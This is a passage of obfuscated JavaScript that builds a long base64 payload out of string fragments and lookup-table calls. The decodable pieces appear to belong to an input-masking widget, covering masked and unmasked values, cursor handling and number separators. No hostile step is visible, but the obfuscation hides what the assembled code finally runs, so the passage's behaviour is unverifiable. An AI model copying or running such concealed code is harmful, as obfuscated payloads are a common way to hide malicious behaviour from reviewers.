640('0x2529')+_0x24d640('0x5be')+'LnNlbGVjdG'+_0x24d640('0x254c')+_0x24d640('0x13a4')+_0x24d640('0x3832')+_0x24d640('0x39ac')+'QpKXRyeXt0'+_0x24d640('0x26eb')+_0x24d640('0x3ad0')+_0x24d640('0x28b2')+'1jYXRjaCh0'+'KXt9fX0se2'+_0x24d640('0x1b65')+_0x24d640('0x24e7')+'VjdCIsdmFs'+'dWU6ZnVuY3'+_0x24d640('0x38bb')+_0x24d640('0x1f2c')+'V5OiJpc0Fj'+_0x24d640('0x2fe1')+_0x24d640('0x98a')+_0x24d640('0xc1f')+_0x24d640('0x4217')+'MX19LHtrZX'+_0x24d640('0x376a')+_0x24d640('0x35bf')+'ZhbHVlOmZ1'+_0x24d640('0x39d8')+_0x24d640('0x118a')+_0x24d640('0x342f')+_0x24d640('0x4851')+_0x24d640('0x4894')+_0x24d640('0x3a66')+_0x24d640('0x41e7')+_0x24d640('0x1ef8')+'ZWxlY3Rpb2'+_0x24d640('0x67f')+_0x24d640('0x3b1b')+_0x24d640('0x213a')+_0x24d640('0x4d98')+_0x24d640('0x3c62')+_0x24d640('0x221c')+'MuX3Vuc2Fm'+_0x24d640('0x2196')+_0x24d640('0x254c')+'fWNhdGNoKH'+_0x24d640('0x4af2')+_0x24d640('0x2085')+'E9dD90OnRo'+'aXMudmFsdW'+_0x24d640('0x23d9')+_0x24d640('0x39ca')+_0x24d640('0x8c5')+'aW9uRW5kIi'+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x2f16')+_0x24d640('0x3784')+_0x24d640('0x22c3')+_0x24d640('0x627')+_0x24d640('0x2692')+_0x24d640('0x2f7b')+_0x24d640('0x4966'))+('e31yZXR1cm'+_0x24d640('0x3080')+_0x24d640('0x2113')+_0x24d640('0x1254')+_0x24d640('0xf0f')+_0x24d640('0x3f66')+_0x24d640('0x449a')+_0x24d640('0x3ad7')+_0x24d640('0x3b91')+'9uIGUodCl7'+_0x24d640('0x3925')+_0x24d640('0x360f')+_0x24d640('0x3402')+_0x24d640('0x3795')+_0x24d640('0x8b2')+'xPYmplY3Qu'+_0x24d640('0x1374')+'90eXBlT2Yo'+'ZSkpLmNhbG'+_0x24d640('0x142b')+_0x24d640('0xdaa')+_0x24d640('0x31ef')+_0x24d640('0xe69')+_0x24d640('0x1bca')+_0x24d640('0x211d')+_0x24d640('0xc84')+_0x24d640('0xe8e')+_0x24d640('0xea1')+_0x24d640('0x2299')+_0x24d640('0x43f5')+_0x24d640('0x2297')+_0x24d640('0x1300')+_0x24d640('0xf31')+'hpcy5pbnB1'+_0x24d640('0x294')+'VtZW50LmFj'+_0x24d640('0x17c5')+_0x24d640('0x2965')+_0x24d640('0x1acf')+'5zYWZlU2Vs'+_0x24d640('0x1dd7')+_0x24d640('0x1a31')+_0x24d640('0x39d2')+'Upe3RoaXMu'+_0x24d640('0x1b02')+_0x24d640('0x27f9')+'aW9uUmFuZ2'+'UodCxlKX19'+_0x24d640('0x32b8')+_0x24d640('0x418b')+'dHMiLHZhbH'+_0x24d640('0x29d4')+_0x24d640('0x3126')+_0x24d640('0x3fee')+'aXM7T2JqZW'+_0x24d640('0x1f8c')+_0x24d640('0x305e')+_0x24d640('0x1da9')+_0x24d640('0x167f')+_0x24d640('0x39c5')+_0x24d640('0x992')+'xlRXZlbnRI'+_0x24d640('0x49fe')+_0x24d640('0x1684')+_0x24d640('0x1ce2')+_0x24d640('0x4be')+'fX0se2tleT'+_0x24d640('0x3976')+'RXZlbnRzIi'+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+'gpe3ZhciB0'+'PXRoaXM7T2'+_0x24d640('0x1ad2')+'eXModGhpcy'+_0x24d640('0x4845')+'cnMpLmZvck'+'VhY2goZnVu'+'Y3Rpb24oZS'+_0x24d640('0x266f')+'IHQuX3RvZ2'+'dsZUV2ZW50'+_0x24d640('0x29d9')+_0x24d640('0x89c')+'e2tleToiX3'+'RvZ2dsZUV2'+_0x24d640('0x463f')+_0x24d640('0x4269')+'dWU6ZnVuY3'+'Rpb24odCxl'+'KXt0aGlzLl'+_0x24d640('0x42c4')+_0x24d640('0x24b1')+_0x24d640('0x4341')+_0x24d640('0x4850')+_0x24d640('0xbb0')+_0x24d640('0x44b7')+_0x24d640('0x28ac')+_0x24d640('0x18e2')+_0x24d640('0x4aca'))+(_0x24d640('0x37c5')+_0x24d640('0x44f7')+_0x24d640('0x163f')+_0x24d640('0x3994')+'aGlzLmlucH'+_0x24d640('0x9e5')+_0x24d640('0x2792')+'VuZXIodCxl'+_0x24d640('0x1b42')+_0x24d640('0x42c4')+_0x24d640('0x1b2')+_0x24d640('0x43b6')+'Il91bnNhZm'+_0x24d640('0x4e35')+_0x24d640('0x3e87')+_0x24d640('0x12f9')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x1813')+_0x24d640('0x498d')+_0x24d640('0x3509')+_0x24d640('0x599')+'a2V5OiJfdW'+_0x24d640('0x1e78')+_0x24d640('0x6cb')+_0x24d640('0x1748')+'ZnVuY3Rpb2'+_0x24d640('0x1f81')+_0x24d640('0x2028')+_0x24d640('0x2d5a')+_0x24d640('0xaf0')+_0x24d640('0x15c4')+'a2V5OiJ2YW'+'x1ZSIsZ2V0'+_0x24d640('0x16aa')+'9uKCl7cmV0'+_0x24d640('0x89b')+_0x24d640('0xb36')+_0x24d640('0x2e6c')+_0x24d640('0x21d9')+_0x24d640('0x4155')+_0x24d640('0x2392')+'cHV0LnZhbH'+_0x24d640('0xb13')+_0x24d640('0x698')+_0x24d640('0x9f9')+_0x24d640('0x29d3')+'VsZWN0aW9u'+_0x24d640('0x1111')+_0x24d640('0x2490')+'IixpbnB1dD'+_0x24d640('0x2e61')+_0x24d640('0x2f8d')+_0x24d640('0x3a28')+_0x24d640('0x1313')+_0x24d640('0x514')+_0x24d640('0x8c1')+_0x24d640('0x36e8')+_0x24d640('0xe36')+_0x24d640('0xb58')+_0x24d640('0x19e8')+_0x24d640('0x3e21')+_0x24d640('0x3b91')+_0x24d640('0x318b')+_0x24d640('0x47a1')+'MsdCksdGhp'+'cy5lbD1lIG'+'luc3RhbmNl'+'b2YgRnQ/ZT'+'puZXcgRHQo'+_0x24d640('0x4dfe')+_0x24d640('0x37be')+_0x24d640('0x28fb')+'hpcy5fbGlz'+_0x24d640('0x1f1')+'t9LHRoaXMu'+_0x24d640('0x40ee')+'IiLHRoaXMu'+'X3VubWFza2'+_0x24d640('0x32b1')+'IiIsdGhpcy'+_0x24d640('0x2c7')+_0x24d640('0x9c5')+_0x24d640('0x2f4a')+_0x24d640('0x21d5')+'N0aW9uLmJp'+_0x24d640('0x1e3d')+'ksdGhpcy5f'+_0x24d640('0x2076')+_0x24d640('0x1d8b')+'bklucHV0Lm'+_0x24d640('0x862')+'cyksdGhpcy'+_0x24d640('0x12c9')+_0x24d640('0x1011')+_0x24d640('0x12c9')+'Z2UuYmluZC'+'h0aGlzKSx0'+'aGlzLl9vbk'+'Ryb3A9dGhp')+(_0x24d640('0x31ec')+_0x24d640('0x44d9')+'dGhpcyksdG'+'hpcy5hbGln'+_0x24d640('0x4cf9')+_0x24d640('0x49fb')+_0x24d640('0x3879')+_0x24d640('0x15f1')+_0x24d640('0x15ce')+'hpcy5hbGln'+'bkN1cnNvck'+_0x24d640('0x1994')+'PXRoaXMuYW'+_0x24d640('0x2704')+'b3JGcmllbm'+'RseS5iaW5k'+_0x24d640('0x1ecd')+'RoaXMuX2Jp'+'bmRFdmVudH'+_0x24d640('0xf96')+'LnVwZGF0ZV'+_0x24d640('0x1bf7')+_0x24d640('0x2672')+_0x24d640('0x3a29')+_0x24d640('0x4ce2')+_0x24d640('0x44b3')+'a2V5OiJfYm'+'luZEV2ZW50'+_0x24d640('0x4894')+_0x24d640('0x3a66')+_0x24d640('0x11d9')+_0x24d640('0x3ea6')+_0x24d640('0x4e2c')+_0x24d640('0x466b')+_0x24d640('0x928')+_0x24d640('0x405b')+_0x24d640('0x3789')+_0x24d640('0x117b')+_0x24d640('0x3b4f')+_0x24d640('0x2034')+_0x24d640('0x65a')+_0x24d640('0x3e52')+_0x24d640('0x3745')+'AsY2xpY2s6'+_0x24d640('0x3444')+_0x24d640('0x2c47')+_0x24d640('0x465e')+_0x24d640('0x2c6')+'OnRoaXMuYW'+'xpZ25DdXJz'+_0x24d640('0xcd1')+_0x24d640('0x15fb')+'aXQ6dGhpcy'+'5fb25DaGFu'+_0x24d640('0x26de')+'trZXk6Il91'+_0x24d640('0x10ee')+_0x24d640('0x1ab5')+'bHVlOmZ1bm'+_0x24d640('0x213a')+'dGhpcy5lbC'+_0x24d640('0xb8b')+'dmVudHMoKX'+_0x24d640('0x43b6')+_0x24d640('0x4383')+_0x24d640('0x1169')+'bHVlOmZ1bm'+'N0aW9uKHQp'+_0x24d640('0x4a5f')+_0x24d640('0x19ac')+_0x24d640('0x463')+_0x24d640('0x168a')+_0x24d640('0x22d0')+_0x24d640('0xb73')+_0x24d640('0x2ab0')+'V0dXJuIHQo'+_0x24d640('0x26f3')+_0x24d640('0xf76')+_0x24d640('0xe4f')+_0x24d640('0x2c15')+'bHVlOmZ1bm'+_0x24d640('0x213a')+_0x24d640('0x282a')+_0x24d640('0x2a6b')+'aXMuZWwudm'+_0x24d640('0x246')+_0x24d640('0x2d6c')+_0x24d640('0x2d68')+_0x24d640('0x39a5')+_0x24d640('0x11b0')+_0x24d640('0x39b2')+'wgcmVmcmVz'+_0x24d640('0x2b8b')+_0x24d640('0x2173')+'ISIpLHRoaX'+_0x24d640('0x4061')+_0x24d640('0x39cb')+'RhcnQ6dGhp'+_0x24d640('0x4e4')+'Rpb25TdGFy')+(_0x24d640('0x1795')+_0x24d640('0x1dba')+_0x24d640('0x31eb')+_0x24d640('0xcbf')+'dXBkYXRlVm'+'FsdWUiLHZh'+_0x24d640('0x3909')+_0x24d640('0x213a')+'dGhpcy5tYX'+_0x24d640('0x1001')+'dWU9dGhpcy'+_0x24d640('0xff8')+_0x24d640('0xf6d')+_0x24d640('0x1beb')+'ZUNvbnRyb2'+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+'9uKCl7dmFy'+_0x24d640('0x8b3')+'5tYXNrZWQu'+_0x24d640('0x304e')+_0x24d640('0x40da')+_0x24d640('0x4150')+_0x24d640('0x3db8')+_0x24d640('0x180e')+_0x24d640('0xf7b')+_0x24d640('0x217')+_0x24d640('0x330d')+'dGhpcy52YW'+_0x24d640('0x45ad')+_0x24d640('0x4b3c')+_0x24d640('0x4a19')+_0x24d640('0x8a0')+'RoaXMuX3Zh'+_0x24d640('0x2256')+_0x24d640('0x1146')+_0x24d640('0x4a67')+'UmJih0aGlz'+_0x24d640('0x7e6')+_0x24d640('0x407c')+_0x24d640('0x3d80')+'ZpcmVDaGFu'+'Z2VFdmVudH'+_0x24d640('0x2d24')+_0x24d640('0xc35')+'F0ZU9wdGlv'+_0x24d640('0x29b0')+_0x24d640('0x29d4')+'aW9uKHQpe3'+_0x24d640('0x40e8')+_0x24d640('0x300d')+'1hc2s9dC5t'+_0x24d640('0x2664')+'V0ZSB0Lm1h'+'c2ssZnVuY3'+_0x24d640('0x1297')+_0x24d640('0x5f8')+'U9PT1lKXJl'+_0x24d640('0x2fc3')+_0x24d640('0x1d90')+_0x24d640('0x105d')+'NBcnJheSh1'+'KSxpPUFycm'+_0x24d640('0x7a3')+_0x24d640('0x150e')+_0x24d640('0x2ff3')+_0x24d640('0x3523')+'5ndGghPWUu'+_0x24d640('0x3f5d')+'JldHVybiEx'+_0x24d640('0x62f')+'A7bjx1Lmxl'+_0x24d640('0x3abf')+_0x24d640('0x552')+_0x24d640('0x372c')+'5dKSlyZXR1'+'cm4hMTtyZX'+'R1cm4hMH1p'+'ZihyIT1pKX'+'JldHVybiEx'+'O2lmKHUmJm'+_0x24d640('0x3a23')+_0x24d640('0x4220')+_0x24d640('0x860')+_0x24d640('0x1cea')+_0x24d640('0x3291')+_0x24d640('0x4614')+'JvYmplY3Qi'+'PT09KHZvaW'+_0x24d640('0x1b72')+'InVuZGVmaW'+_0x24d640('0x35a5')+'KSkpe3Zhci'+_0x24d640('0x3036')+_0x24d640('0xc64')+_0x24d640('0x297f')+'bnN0YW5jZW'+_0x24d640('0x287d')+'bz1lIGluc3'+_0x24d640('0xc0a'))+(_0x24d640('0x21d7')+_0x24d640('0x4175')+_0x24d640('0x479b')+_0x24d640('0x150c')+_0x24d640('0x37a5')+_0x24d640('0x3faa')+'aWYoYSE9by'+_0x24d640('0x715')+'MTt2YXIgbD'+_0x24d640('0x249')+_0x24d640('0x93d')+_0x24d640('0x10ed')+'ZSBpbnN0YW'+_0x24d640('0x76a')+_0x24d640('0x214f')+_0x24d640('0x4cb4')+'dHVybiB1Ln'+_0x24d640('0x3670')+'KCk9PWUudG'+_0x24d640('0x1ff4')+_0x24d640('0x1b6b')+_0x24d640('0x4284')+_0x24d640('0x2679')+_0x24d640('0x31e2')+_0x24d640('0x2ee7')+'tuKyspaWYo'+'IU9iamVjdC'+_0x24d640('0x37d1')+_0x24d640('0x36fe')+_0x24d640('0x316')+_0x24d640('0xf2e')+_0x24d640('0x2dc')+'KXJldHVybi'+_0x24d640('0x34b2')+'PTA7bjxzLm'+_0x24d640('0x4bc6')+_0x24d640('0x387b')+_0x24d640('0x2cb9')+_0x24d640('0x3e4f')+_0x24d640('0x1405')+'cm4hMTtyZX'+_0x24d640('0x29ab')+_0x24d640('0x29cb')+_0x24d640('0x4529')+_0x24d640('0x2d15')+_0x24d640('0x3d13')+_0x24d640('0x1081')+_0x24d640('0x1899')+'cHRpb25zKH'+_0x24d640('0x419e')+_0x24d640('0x2223')+'9udHJvbCgp'+_0x24d640('0x4829')+_0x24d640('0x1beb')+_0x24d640('0x1ef5')+'IsdmFsdWU6'+_0x24d640('0x13a7')+_0x24d640('0x1fe')+_0x24d640('0x3c3d')+_0x24d640('0x4534')+'c29yUG9zPX'+_0x24d640('0x2ca5')+_0x24d640('0x44b6')+'RhdGVDdXJz'+_0x24d640('0x2a2b')+_0x24d640('0xcbf')+_0x24d640('0x769')+_0x24d640('0x3e6c')+_0x24d640('0xa56')+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x2a43')+_0x24d640('0x2746')+_0x24d640('0x2ab7')+_0x24d640('0xd40')+_0x24d640('0x3f8c')+_0x24d640('0x12de')+'hhbmdpbmdD'+_0x24d640('0x36b7')+_0x24d640('0xdef')+'Ll9jdXJzb3'+'JDaGFuZ2lu'+_0x24d640('0x2885')+'1lb3V0KGZ1'+'bmN0aW9uKC'+_0x24d640('0x1382')+_0x24d640('0x2c8b')+_0x24d640('0xb1c')+_0x24d640('0xfa7')+_0x24d640('0x2253')+'UG9zLGUuX2'+_0x24d640('0x2cf7')+'YXRlQ3Vyc2'+'9yKCkpfSwx'+_0x24d640('0x29be')+'V5OiJfZmly'+'ZUNoYW5nZU'+'V2ZW50cyIs'+_0x24d640('0x1069')+_0x24d640('0x3c63'))+(_0x24d640('0x1d66')+'9maXJlRXZl'+_0x24d640('0x2c85')+'VwdCIpLHRo'+_0x24d640('0x6f5')+_0x24d640('0x1c16')+'cGxldGUmJn'+_0x24d640('0x2e25')+_0x24d640('0x28c4')+_0x24d640('0x325f')+_0x24d640('0x15c7')+_0x24d640('0x4e3e')+_0x24d640('0x43d1')+_0x24d640('0x31a0')+_0x24d640('0x1b26')+_0x24d640('0x3a66')+_0x24d640('0x11d9')+_0x24d640('0xee8')+_0x24d640('0x2122')+'luZyYmKGNs'+_0x24d640('0x1460')+'91dCh0aGlz'+'Ll9jdXJzb3'+'JDaGFuZ2lu'+'ZyksZGVsZX'+_0x24d640('0xd19')+_0x24d640('0x47d3')+'NoYW5naW5n'+_0x24d640('0x4829')+'k6ImFsaWdu'+_0x24d640('0x1ff0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x12dc')+_0x24d640('0x4a0a')+'9zPXRoaXMu'+'bWFza2VkLm'+_0x24d640('0x132d')+_0x24d640('0x3502')+'h0aGlzLmN1'+_0x24d640('0x490a')+_0x24d640('0x16b6')+_0x24d640('0x4829')+_0x24d640('0x1860')+_0x24d640('0x4212')+_0x24d640('0x601')+_0x24d640('0x2123')+'Z1bmN0aW9u'+'KCl7dGhpcy'+_0x24d640('0x23a1')+'b25TdGFydD'+'09PXRoaXMu'+_0x24d640('0x4a0a')+_0x24d640('0x42c2')+_0x24d640('0x80f')+'Vyc29yKCl9'+_0x24d640('0x29bb')+'JvbiIsdmFs'+_0x24d640('0x2297')+_0x24d640('0x38bb')+_0x24d640('0x2180')+_0x24d640('0x1a44')+'bGlzdGVuZX'+'JzW3RdfHwo'+_0x24d640('0x2b53')+_0x24d640('0x403b')+'W3RdPVtdKS'+_0x24d640('0x3922')+_0x24d640('0x3e73')+_0x24d640('0x4bd')+_0x24d640('0x4144')+_0x24d640('0x3144')+'eToib2ZmIi'+'x2YWx1ZTpm'+'dW5jdGlvbi'+'h0LGUpe2lm'+'KHRoaXMuX2'+_0x24d640('0xc45')+_0x24d640('0x4409')+_0x24d640('0x155b')+_0x24d640('0x2f08')+_0x24d640('0x2c30')+'ZXJzW3RdLm'+_0x24d640('0x3a48')+_0x24d640('0x23a4')+'JuIHU+PTAm'+'JnRoaXMuX2'+_0x24d640('0xc45')+_0x24d640('0x1969')+'xpY2UodSwx'+_0x24d640('0x444e')+_0x24d640('0xdeb')+_0x24d640('0x2874')+_0x24d640('0x1758')+'dF19fX0se2'+'tleToiX29u'+'SW5wdXQiLH'+_0x24d640('0x3ac7')+_0x24d640('0x253e')+_0x24d640('0x31df'))+('cy5fYWJvcn'+_0x24d640('0x3148')+_0x24d640('0x3184')+_0x24d640('0x3e89')+_0x24d640('0x19fd')+_0x24d640('0x1a5a')+_0x24d640('0x1b34')+_0x24d640('0x164c')+_0x24d640('0x1808')+_0x24d640('0x3c6e')+'IGN0KHRoaX'+_0x24d640('0x2450')+_0x24d640('0x2dab')+_0x24d640('0x3894')+'b3MsdGhpcy'+_0x24d640('0x21d4')+_0x24d640('0x29e2')+_0x24d640('0x3555')+_0x24d640('0x3ce7')+'5tYXNrZWQu'+'c3BsaWNlKH'+_0x24d640('0x1079')+_0x24d640('0x30a8')+_0x24d640('0xceb')+_0x24d640('0x12c6')+'d0aCx0Lmlu'+_0x24d640('0x436')+_0x24d640('0x3371')+_0x24d640('0x3151')+_0x24d640('0x4c00')+'ZXQsdT10aG'+_0x24d640('0x47e5')+_0x24d640('0x1223')+'N0SW5wdXRQ'+_0x24d640('0x878')+'FydENoYW5n'+'ZVBvcytlLH'+'QucmVtb3Zl'+_0x24d640('0x3151')+_0x24d640('0x16c1')+'LnVwZGF0ZU'+_0x24d640('0x3aa5')+_0x24d640('0x3fcd')+'VwZGF0ZUN1'+'cnNvcih1KX'+_0x24d640('0x43b6')+_0x24d640('0x15b4')+_0x24d640('0x1ded')+'dWU6ZnVuY3'+_0x24d640('0x4694')+_0x24d640('0x23a8')+_0x24d640('0x4382')+_0x24d640('0x180c')+_0x24d640('0x31f3')+_0x24d640('0x9a9')+_0x24d640('0x20fd')+_0x24d640('0x2883')+_0x24d640('0x2cc3')+_0x24d640('0x24c3')+_0x24d640('0x2419')+_0x24d640('0x12bb')+_0x24d640('0x4946')+_0x24d640('0x29bb')+_0x24d640('0x73f')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+'bih0KXt0Ln'+'ByZXZlbnRE'+_0x24d640('0x1154')+_0x24d640('0xf92')+_0x24d640('0x397')+'Rpb24oKX19'+_0x24d640('0x32b8')+_0x24d640('0x45d6')+'LHZhbHVlOm'+_0x24d640('0x25e')+_0x24d640('0x1603')+'5fdW5iaW5k'+'RXZlbnRzKC'+_0x24d640('0x29b5')+_0x24d640('0x42b8')+_0x24d640('0x3c91')+_0x24d640('0x2c45')+_0x24d640('0x1448')+'LmVsfX0se2'+_0x24d640('0x483f')+'ayIsZ2V0Om'+_0x24d640('0x25e')+'KCl7cmV0dX'+_0x24d640('0x4541')+_0x24d640('0x895')+'1hc2t9LHNl'+_0x24d640('0x388a')+_0x24d640('0x46a4')+'ZighKG51bG'+_0x24d640('0x3ee9')+'PT10aGlzLm'+_0x24d640('0x4c90')+_0x24d640('0x31f')+_0x24d640('0x22c5'))+(_0x24d640('0x4488')+'NrZWQgaW5z'+_0x24d640('0x3ada')+_0x24d640('0x14dc')+_0x24d640('0x4488')+_0x24d640('0xa4a')+_0x24d640('0x3c23')+_0x24d640('0xab4')+_0x24d640('0x4792')+'U9dnQoe21h'+_0x24d640('0x3d93')+_0x24d640('0x3d01')+_0x24d640('0x3c01')+_0x24d640('0x275f')+_0x24d640('0x22a5')+_0x24d640('0x40a4')+_0x24d640('0x18b7')+_0x24d640('0x35a7')+_0x24d640('0x1818')+_0x24d640('0x3202')+_0x24d640('0x4c57')+_0x24d640('0x21c5')+'a2V5OiJ2YW'+_0x24d640('0x4cd5')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+_0x24d640('0x1561')+_0x24d640('0x2fa2')+_0x24d640('0x3c63')+_0x24d640('0x1c05')+_0x24d640('0x23e4')+_0x24d640('0x38af')+_0x24d640('0x4120')+_0x24d640('0x40c6')+_0x24d640('0x1641')+_0x24d640('0x2441')+_0x24d640('0x2368')+_0x24d640('0xca0')+_0x24d640('0x4a4d')+'c2tlZFZhbH'+_0x24d640('0xe1a')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2028')+'5fdW5tYXNr'+'ZWRWYWx1ZX'+_0x24d640('0x1838')+_0x24d640('0x39d8')+'Qpe3RoaXMu'+_0x24d640('0x3d62')+_0x24d640('0x45f8')+'VmFsdWU9dC'+_0x24d640('0x4120')+_0x24d640('0x40c6')+_0x24d640('0x1641')+_0x24d640('0x2441')+'duQ3Vyc29y'+_0x24d640('0xca0')+'V5OiJ0eXBl'+_0x24d640('0x169b')+_0x24d640('0x2188')+'Y3Rpb24oKX'+_0x24d640('0x39c5')+_0x24d640('0x4488')+'NrZWQudHlw'+'ZWRWYWx1ZX'+_0x24d640('0x1838')+_0x24d640('0x39d8')+'Qpe3RoaXMu'+_0x24d640('0x3d62')+_0x24d640('0x2e43')+'dWU9dCx0aG'+_0x24d640('0x2d34')+'ZUNvbnRyb2'+_0x24d640('0x2e4c')+'LmFsaWduQ3'+_0x24d640('0x49b0')+_0x24d640('0x29bb')+_0x24d640('0x26d5')+'b25TdGFydC'+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x4aea')+_0x24d640('0x2644')+_0x24d640('0x4dae')+_0x24d640('0x3a37')+_0x24d640('0x3904')+'Vyc29yUG9z'+_0x24d640('0x2e53')+_0x24d640('0x2517')+'aW9uU3Rhcn'+_0x24d640('0x2cb7')+_0x24d640('0x1fdc')+_0x24d640('0x13e9')+'dDpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x151a')+_0x24d640('0xee8'))+('b3JDaGFuZ2'+_0x24d640('0x39e')+'Ll9jaGFuZ2'+_0x24d640('0x3009')+_0x24d640('0x287a')+'lzLmVsLnNl'+'bGVjdGlvbk'+_0x24d640('0x614')+_0x24d640('0x16aa')+_0x24d640('0x390a')+_0x24d640('0xb80')+_0x24d640('0x997')+'Jih0aGlzLm'+_0x24d640('0x9b6')+_0x24d640('0x3bd4')+_0x24d640('0x4297')+_0x24d640('0xe4f')+_0x24d640('0x13a8')+'fV0pLHR9KC'+_0x24d640('0x3e4d')+_0x24d640('0x4598')+_0x24d640('0x2cca')+_0x24d640('0x3cba')+_0x24d640('0x39c5')+_0x24d640('0x3925')+_0x24d640('0x4371')+_0x24d640('0xea5')+_0x24d640('0x2382')+'fHxPYmplY3'+_0x24d640('0x40eb')+_0x24d640('0x2aaf')+_0x24d640('0x1700')+_0x24d640('0x2983')+_0x24d640('0x30a4')+_0x24d640('0x25e4')+_0x24d640('0x3fe4')+'ZXR1cm4gdH'+'QoZSxwdCks'+'SihlLFt7a2'+_0x24d640('0x2133')+_0x24d640('0x4434')+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x1bff')+_0x24d640('0x2054')+_0x24d640('0x1829')+_0x24d640('0x32b5')+'N0LmdldFBy'+_0x24d640('0x1afc')+_0x24d640('0x2837')+'dG90eXBlKS'+_0x24d640('0x4e61')+_0x24d640('0x260a')+_0x24d640('0x88f')+'aGlzLHQpLH'+_0x24d640('0xdb5')+_0x24d640('0x347a')+_0x24d640('0xcec')+_0x24d640('0x1e7e')+_0x24d640('0x4236')+_0x24d640('0x377a')+'x2YWx1ZTpm'+_0x24d640('0x3dbc')+_0x24d640('0x45d5')+_0x24d640('0x85e')+_0x24d640('0x4866')+_0x24d640('0x477f')+_0x24d640('0xd25')+_0x24d640('0x2d7a')+_0x24d640('0x1de3')+'K3xcXC1dPy'+_0x24d640('0x25a5')+_0x24d640('0x4cca')+'kpKSIsZSs9'+_0x24d640('0x1964')+'0/Iik6dCs9'+_0x24d640('0x1d99')+_0x24d640('0x1f07')+_0x24d640('0x30d1')+_0x24d640('0x3729')+_0x24d640('0xbac')+_0x24d640('0x23c2')+_0x24d640('0x2d4b')+_0x24d640('0x1402')+_0x24d640('0x436f')+_0x24d640('0x80a')+_0x24d640('0x24a5')+_0x24d640('0x4171')+_0x24d640('0x510')+_0x24d640('0x17ab')+_0x24d640('0x3992')+_0x24d640('0x2b1')+_0x24d640('0x3a01')+'V4cCgiXiIr'+'dCt1KSx0aG'+_0x24d640('0x2f98')+_0x24d640('0x1344')+_0x24d640('0x4298')+_0x24d640('0x2c59')+_0x24d640('0x23f5'))+('aGlzLl9tYX'+_0x24d640('0x4659')+_0x24d640('0x4d27')+_0x24d640('0x42c6')+_0x24d640('0x3bda')+_0x24d640('0x209a')+'VG9SYWRpeC'+'5tYXAobHQp'+_0x24d640('0xefd')+_0x24d640('0x3f73')+'ZyIpLHRoaX'+'MuX3Rob3Vz'+'YW5kc1NlcG'+'FyYXRvclJl'+'Z0V4cD1uZX'+_0x24d640('0x1835')+_0x24d640('0xd53')+'MudGhvdXNh'+_0x24d640('0x49bc')+_0x24d640('0x40c9')+_0x24d640('0x45ba')+_0x24d640('0x1465')+_0x24d640('0x1a37')+_0x24d640('0x11a7')+_0x24d640('0x233e')+_0x24d640('0x1e61')+'ciB0PWFyZ3'+_0x24d640('0x4c4b')+_0x24d640('0xd81')+_0x24d640('0x2e09')+'IT09YXJndW'+'1lbnRzWzBd'+_0x24d640('0x786')+'50c1swXTow'+_0x24d640('0x49c0')+_0x24d640('0x1d2b')+_0x24d640('0x37b6')+_0x24d640('0x3f6e')+'PT1hcmd1bW'+_0x24d640('0xed6')+_0x24d640('0x4e37')+'RzWzFdOnRo'+_0x24d640('0x38b7')+_0x24d640('0x23d9')+_0x24d640('0x19da')+'Byb3RvdHlw'+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+'RQcm90b3R5'+_0x24d640('0x2bf5')+_0x24d640('0x332d')+_0x24d640('0x2332')+_0x24d640('0x4087')+_0x24d640('0x2376')+_0x24d640('0x88f')+_0x24d640('0x2e67')+_0x24d640('0x4c6c')+'IEsoe30sbi'+_0x24d640('0xa67')+'dGhpcy5fcm'+_0x24d640('0x338')+_0x24d640('0x147e')+_0x24d640('0x1846')+_0x24d640('0xc99')+'VlKX0pfX0s'+'e2tleToiX3'+_0x24d640('0x2d79')+_0x24d640('0x3955')+_0x24d640('0x4d17')+_0x24d640('0x3ad9')+'VlOmZ1bmN0'+_0x24d640('0x3126')+_0x24d640('0xe03')+_0x24d640('0x4881')+_0x24d640('0x107f')+_0x24d640('0xbf2')+_0x24d640('0x197f')+_0x24d640('0xfe3')+_0x24d640('0x38a7')+'LHtrZXk6Il'+_0x24d640('0x4dcb')+'aG91c2FuZH'+'NTZXBhcmF0'+_0x24d640('0x2375')+_0x24d640('0x1a31')+'dGlvbih0KX'+_0x24d640('0x2a43')+_0x24d640('0xf85')+_0x24d640('0x42fa')+'aXgpO3JldH'+_0x24d640('0x1de4')+_0x24d640('0x2fc5')+_0x24d640('0xb0e')+_0x24d640('0x28f5')+'R7M30pKyg/'+'IVxkKSkvZy'+_0x24d640('0x1e2')+_0x24d640('0x3955')+_0x24d640('0x4d17'))+(_0x24d640('0x3537')+'luKHRoaXMu'+_0x24d640('0x2756')+'0se2tleToi'+_0x24d640('0x26e1')+_0x24d640('0x2ddf')+_0x24d640('0x233e')+_0x24d640('0x115a')+_0x24d640('0x75f')+_0x24d640('0x2b62')+_0x24d640('0xd6d')+_0x24d640('0x316c')+_0x24d640('0x2010')+_0x24d640('0x1c11')+_0x24d640('0x74e')+_0x24d640('0x157e')+_0x24d640('0x11b8')+'JndW1lbnRz'+_0x24d640('0x4dec')+_0x24d640('0x4ae9')+_0x24d640('0xabc')+_0x24d640('0x1932')+'cm90b19ffH'+'xPYmplY3Qu'+_0x24d640('0x1374')+_0x24d640('0x27be')+_0x24d640('0xabc')+_0x24d640('0x399')+'b1ByZXBhcm'+_0x24d640('0x23fa')+_0x24d640('0x4e5b')+'FwcGx5KHUs'+'W3RoaXMsdG'+_0x24d640('0xbf9')+_0x24d640('0x1478')+'NhbmRzU2Vw'+_0x24d640('0xcf8')+_0x24d640('0xc49')+_0x24d640('0xa55')+_0x24d640('0x14c0')+'YWRpeFJlZ0'+_0x24d640('0xef0')+'LnJhZGl4KS'+'ldLmNvbmNh'+_0x24d640('0x39ba')+_0x24d640('0x41e5')+_0x24d640('0x14a6')+'5kV2l0aFRh'+'aWwiLHZhbH'+_0x24d640('0x29d4')+'aW9uKCl7dm'+'FyIHQsdT10'+_0x24d640('0x23a8')+_0x24d640('0x47a6'